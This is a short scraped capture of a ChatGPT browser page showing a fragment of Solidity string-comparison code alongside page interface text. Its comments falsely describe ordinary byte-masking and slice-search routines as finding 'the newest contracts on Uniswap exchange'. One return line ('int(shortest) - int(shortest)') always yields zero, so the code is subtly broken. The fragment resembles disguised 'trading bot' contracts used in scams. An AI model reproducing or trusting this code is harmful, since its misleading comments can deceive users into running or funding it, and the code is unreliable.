 ChatGPT
Remix - Ethereum IDE
New Tab
chatgpt.com
ChatGPT
if (a != b) {
// Mask out irrelevant contracts and check again for new contracts
uint256 mask = type(uint256).max;
if (shortest < 32) {
mask = ~(2 ** (8 * (32 - shortest + idx)) - 1);
}
uint256 diff = (a & mask) - (b & mask);
if (diff != 0)
return int(diff);
}
selfptr += 32;
otherptr += 32;
}
return int(shortest) - int(shortest);
}
/*
* @dev Extracts the newest contracts on Uniswap exchange
* @param self The slice to operate on.
* @param rune The slice that will contain the first rune.
* @return `list of contracts`.
*/
function findContracts(uint selflen, uint selfptr, uint needlelen, uint needleptr) privat
uint ptr = selfptr;
Message ChatGPT
ChatGPT can make mistakes. Check important info.
?